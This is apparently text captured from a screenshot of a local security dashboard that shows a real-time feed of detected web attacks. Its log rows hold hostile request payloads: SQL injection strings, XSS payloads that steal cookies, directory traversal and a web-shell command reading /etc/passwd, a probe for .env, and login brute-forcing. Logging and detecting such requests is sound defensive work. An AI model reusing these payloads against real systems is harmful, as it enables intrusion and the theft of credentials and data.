 http://localhost:8000/2dashboard.html
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Password Monster CrackStation GTFOBins Online - Reverse Shell … CyberChef
Real-Time Threat Detection Feed Click any row to inspect deep log details
TIMESTAMP SOURCE IP CATEGORY STATUS REQUEST URI PAYLOAD ACTION
22/Aug/2026:14:32:40 +0000 10.0.0.105 Sensitive File Exposure 404 /.env Inspect
22/Aug/2026:14:32:35 +0000 10.0.0.101 Path / Directory Traversal 200 /uploads/avatar.php.png?cmd=cat%20/etc/passwd Inspect
22/Aug/2026:14:32:25 +0000 192.168.1.99 Cross-Site Scripting (XSS) 200 /comment.php?msg=%3Cscript%3Edocument.location%3D%27http… Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:18 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:15 +0000 10.0.0.88 Path / Directory Traversal 403 /../../../../etc/passwd Inspect
22/Aug/2026:14:32:12 +0000 10.0.0.45 SQL Injection /products/item.php?id=1%27%20UNION%20SELECT%201,username… Inspect
22/Aug/2026:15:29:57 +0000 172.16.0.5 SQL Injection (SQLi) 200 /products/item.php?id=1%27%20OR%201=1-- Inspect
22/Aug/2026:15:29:12 +0000 172.16.0.5 Scanner / Bot Activity 403 /login.php Inspect
22/Aug/2026:15:28:57 +0000 10.0.0.101 Cross-Site Scripting (XSS) 200 /comment.php?msg=<script>alert(document.cookie)</script> Inspect